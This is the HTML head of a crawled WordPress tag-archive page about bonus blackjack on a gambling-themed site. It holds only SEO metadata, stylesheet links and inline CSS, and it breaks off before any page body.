

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/tag/bonus-blackjack/
body_size: 21522
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>bonus blackjack Archives - MauriceCarlin</title>
	<link rel="canonical" href="https://mauricecarlin.com/tag/bonus-blackjack/" />
	<link rel="next" href="https://mauricecarlin.com/tag/bonus-blackjack/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bonus blackjack Archives - MauriceCarlin" />
	<meta property="og:url" content="https://mauricecarlin.com/tag/bonus-blackjack/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mauricecarlin.com/tag/bonus-blackjack/","url":"https://mauricecarlin.com/tag/bonus-blackjack/","name":"bonus blackjack Archives - MauriceCarlin","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/tag/bonus-blackjack/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/tag/bonus-blackjack/#primaryimage"},"thumbnailUrl":"https://mauricecarlin.com/wp-content/uploads/2024/05/American-Roulette.jpg","breadcrumb":{"@id":"https://mauricecarlin.com/tag/bonus-blackjack/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/tag/bonus-blackjack/#primaryimage","url":"https://mauricecarlin.com/wp-content/uploads/2024/05/American-Roulette.jpg","contentUrl":"https://mauricecarlin.com/wp-content/uploads/2024/05/American-Roulette.jpg","width":1344,"height":768,"caption":"American Roulette"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/tag/bonus-blackjack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"bonus blackjack"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; bonus blackjack Tag Feed" href="https://mauricecarlin.com/tag/bonus-blackjack/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
